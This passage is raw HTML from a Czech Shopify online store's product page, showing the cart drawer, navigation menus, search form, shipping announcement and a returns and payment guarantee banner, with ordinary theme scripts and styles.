        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Zavřít"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Načítání...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Mezisoučet</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total">
                <span class='wh-original-price'>
                  <span class="csapps-cart-original-total">
                    0,00 Kč
                  </span>
                </span>
              </span>
              <span class="wh-cart-total"></span>
              
            </p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Daně a poštovné se vypočítají na pokladně
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualizovat
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Pokladna
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section">
<div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Oznámení" ><p class="announcement-bar__message h5">
                Doprava zdarma nad 2500Kč!
</p></div>

<style data-shopify>
.announcement-bar{
  background:#000000
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-list-menu.css?v=114114031882565059261764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-search.css?v=26167689376915484241764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=32661697596608020711764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-cart-notification.css?v=119852831333870967341764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-cart-items.css?v=29141784142034212491764063379" media="print" onload="this.media='all'"><link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-price.css?v=74120393008551525731764063379" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841764063379" media="print" onload="this.media='all'"><link href="//beeboie.com/cdn/shop/t/7/assets/component-cart-drawer.css?v=61541301697828216271764063379" rel="stylesheet" type="text/css" media="all" />
  <link href="//beeboie.com/cdn/shop/t/7/assets/component-cart.css?v=29921858601807611871764063379" rel="stylesheet" type="text/css" media="all" />
  <link href="//beeboie.com/cdn/shop/t/7/assets/component-totals.css?v=161210893206162276351764063379" rel="stylesheet" type="text/css" media="all" />
  <link href="//beeboie.com/cdn/shop/t/7/assets/component-price.css?v=74120393008551525731764063379" rel="stylesheet" type="text/css" media="all" />
  <link href="//beeboie.com/cdn/shop/t/7/assets/component-discounts.css?v=152760482443307489271764063379" rel="stylesheet" type="text/css" media="all" />
  <link href="//beeboie.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841764063379" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-list-menu.css?v=114114031882565059261764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-search.css?v=26167689376915484241764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=32661697596608020711764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-cart-notification.css?v=119852831333870967341764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-cart-items.css?v=29141784142034212491764063379" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  /* .header__menu-item span:hover{
    color:#ff4f00
  } */
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  summary.list-menu__item a{
    color: rgba(var(--color-foreground), 1);
  }
  summary.list-menu__item a:hover{
    color: rgba(var(--color-foreground), .75);
  }</style><script src="//beeboie.com/cdn/shop/t/7/assets/details-disclosure.js?v=153497636716254413831764063379" defer="defer"></script>
<script src="//beeboie.com/cdn/shop/t/7/assets/details-modal.js?v=168894189220787287041764063379" defer="defer"></script>
<script src="//beeboie.com/cdn/shop/t/7/assets/cart-notification.js?v=31179948596492670111764063379" defer="defer"></script><script src="//beeboie.com/cdn/shop/t/7/assets/cart-drawer.js?v=44260131999403604181764063379" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Nabídka">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Hledání" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Hledání</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                             🏠
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              KATALOG 
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-KATALOG " class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  KATALOG 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/doplnky-mody" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Doplňky módy
                                        </a></li><li><a href="/collections/obleceni-damske" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Oblečení dámské
                                        </a></li><li><a href="/collections/nastroje-pomucky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nástroje &amp; pomůcky
                                        </a></li><li><a href="/collections/elektronika-prislusenstvi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronika &amp; příslušenství
                                        </a></li><li><a href="/collections/domaci-potreby-kuchyne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Domácí potřeby &amp; kuchyně
                                        </a></li><li><a href="/collections/propagace-za-nizkou-cenu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Propagace za nízkou cenu
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQ
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Přihlásit se</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//beeboie.com/cdn/shop/files/beeboie__1_76cf179a-f1ca-4093-808c-4a3555d1a92d.png?v=1764148343" alt="beeboie" srcset="//beeboie.com/cdn/shop/files/beeboie__1_76cf179a-f1ca-4093-808c-4a3555d1a92d.png?v=1764148343&amp;width=50 50w, //beeboie.com/cdn/shop/files/beeboie__1_76cf179a-f1ca-4093-808c-4a3555d1a92d.png?v=1764148343&amp;width=100 100w, //beeboie.com/cdn/shop/files/beeboie__1_76cf179a-f1ca-4093-808c-4a3555d1a92d.png?v=1764148343&amp;width=150 150w, //beeboie.com/cdn/shop/files/beeboie__1_76cf179a-f1ca-4093-808c-4a3555d1a92d.png?v=1764148343&amp;width=200 200w, //beeboie.com/cdn/shop/files/beeboie__1_76cf179a-f1ca-4093-808c-4a3555d1a92d.png?v=1764148343&amp;width=250 250w, //beeboie.com/cdn/shop/files/beeboie__1_76cf179a-f1ca-4093-808c-4a3555d1a92d.png?v=1764148343&amp;width=300 300w" width="150" height="51.70940170940171" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span> 🏠</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>KATALOG </span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/doplnky-mody" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Doplňky módy
                              </a></li><li><a href="/collections/obleceni-damske" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Oblečení dámské
                              </a></li><li><a href="/collections/nastroje-pomucky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nástroje &amp; pomůcky
                              </a></li><li><a href="/collections/elektronika-prislusenstvi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronika &amp; příslušenství
                              </a></li><li><a href="/collections/domaci-potreby-kuchyne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Domácí potřeby &amp; kuchyně
                              </a></li><li><a href="/collections/propagace-za-nizkou-cenu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Propagace za nízkou cenu
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/pages/faq" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Hledání"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Hledání</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Hledání">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Přihlásit se</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Košík</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 polož.</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "beeboie",
    
      "logo": "https:\/\/beeboie.com\/cdn\/shop\/files\/beeboie__1_76cf179a-f1ca-4093-808c-4a3555d1a92d.png?v=1764148343\u0026width=351",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/beeboie.com"
  }
</script>
</div>
  
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div id="shopify-section-template--20876725027037__guarantee_column_jNR8DN" class="shopify-section"><style>
  .guarantee_column_container{
    
  }
  .guarantee_column_row{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 1rem;
    background-color: #f5f5f5;
  }
  .guarantee_column_item{
    display:flex;
    align-items: center;
    color: black;
  }
  .guarantee_column_item img{
    width: 3rem;
  }
  .guarantee_column_item div{
    padding: 0 .5rem;
    color: #000000;
    line-height: 1;
    font-size: 1.3rem;
    font-weight: 500;
    letter-spacing: 0;
  }

  @media(max-width: 749px){
    .guarantee_column_item img{
      width: 2.5rem;
    }
    
    .guarantee_column_item{
      flex-direction: column;
    }
    
    .guarantee_column_item div{
      padding: .4rem .4rem 0 .4rem;
      font-size: 1.2rem;
      text-align: center;
      word-break: break-word;
    }
  }
  .guarantee_column_item img{
    height:auto;
  }
</style>

<div class="guarantee_column_container" style="padding-top:0px;padding-bottom:0px;">
  
  <div class="guarantee_column_center page-width page-width-desktop">
    <div class="guarantee_column_row">
      
        <div class="guarantee_column_item">
          <img src="//beeboie.com/cdn/shop/files/30_-4.png?v=1761549156&amp;width=120" alt="" srcset="//beeboie.com/cdn/shop/files/30_-4.png?v=1761549156&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Bezplatné vrácení - 30 dní</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//beeboie.com/cdn/shop/files/1_1f775e3e-eb02-40ed-a1ae-3af350140e05.png?v=1764063510&amp;width=120" alt="" srcset="//beeboie.com/cdn/shop/files/1_1f775e3e-eb02-40ed-a1ae-3af350140e05.png?v=1764063510&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Platby na dobírka</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//beeboie.com/cdn/shop/files/100.png?v=1764063533&amp;width=120" alt="" srcset="//beeboie.com/cdn/shop/files/100.png?v=1764063533&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>100% bezpečný nákup</div>
        </div>
      
    </div>
    
  </div>
  
</div>


</div><section id="shopify-section-template--20876725027037__main" class="shopify-section section"><style>
  @media(max-width:750px){
  .component-bundler-price{
  zoom:0.7
  }
  }
</style>

  <section
    id="MainProduct-template--20876725027037__main"
    class="page-width section-template--20876725027037__main-padding"
    data-section="template--20876725027037__main"
  >
    <link href="//beeboie.com/cdn/shop/t/7/assets/section-main-product.css?v=113845100247902605631764063380" rel="stylesheet" type="text/css" media="all" />
    <link href="//beeboie.com/cdn/shop/t/7/assets/component-accordion.css?v=180964204318874863811764063379" rel="stylesheet" type="text/css" media="all" />
    <link href="//beeboie.com/cdn/shop/t/7/assets/component-price.css?v=74120393008551525731764063379" rel="stylesheet" type="text/css" media="all" />
    <link href="//beeboie.com/cdn/shop/t/7/assets/component-rte.css?v=69919436638515329781764063379" rel="stylesheet" type="text/css" media="all" />
    <link href="//beeboie.com/cdn/shop/t/7/assets/component-slider.css?v=21509152082215959751764063379" rel="stylesheet" type="text/css" media="all" />
    <link href="//beeboie.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431764063379" rel="stylesheet" type="text/css" media="all" />
    <link href="//beeboie.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841764063379" rel="stylesheet" type="text/css" media="all" />
    <link href="//beeboie.com/cdn/shop/t/7/assets/component-deferred-media.css?v=105211437941697141201764063379" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
          margin-top: 12px;
          display: flex;
          justify-content: space-between;
          align-items: center;
          flex-wrap: wrap;
      }
      .inventory {
          background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
          border-radius: 4px;
          color: #fff;
          padding: 4px 8px;
      }
      .section-template--20876725027037__main-padding {
        padding-top: 24px;
        padding-bottom: 12px;
      }
      .product-form__input input[type='radio'] + label {
        border:1px solid #ded2d2;
        padding: 1rem 1.8rem;
      }
      .product-form__input input[type=radio]:checked+label{
        background-color:#ff4f00;
        color:#ffffff;
        border:2px solid #ff4f00;
      }
      .product-form__submit:hover{
        background-color:#cd201a;
      }
      .button:not([disabled]):hover:after{
        box-shadow:none;
      }




      button.product-form__submit.button--secondary:after{
         /* 下方颜色码与背景颜色保持一致 */
          box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
      }
      button.product-form__submit.button--secondary:hover{
        /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
      }

      .product-form__submit{
        background-color: #FFFFFF !important; /* 背景颜色 */
        color: #000000 !important; /* 文字颜色 */
        margin-bottom: 1.5rem;
      }

      .shopify-payment-button__button--unbranded{
        background: linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 37%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important;
        color: #ffffff !important;
      }

      .shopify-payment-button__button--unbranded:after{
        /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 37%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 37%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
        box-shadow: unset !important;
      }
      .shopify-payment-button__button--unbranded:hover{
        /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 37%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 37%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
        box-shadow: unset !important;
        opacity: .8;
      }


      @media screen and (min-width: 750px) {
        .section-template--20876725027037__main-padding {
          padding-top: 32px;
          padding-bottom: 16px;
        }
        .product-form__submit,button.shopify-payment-button__button--unbranded{
          font-weight:600;
          font-size:18px;
        }
      }</style><script src="//beeboie.com/cdn/shop/t/7/assets/product-form.js?v=24702737604959294451764063379" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        <media-gallery
          id="MediaGallery-template--20876725027037__main"
          role="region"
          
            class="product__media-gallery"
          
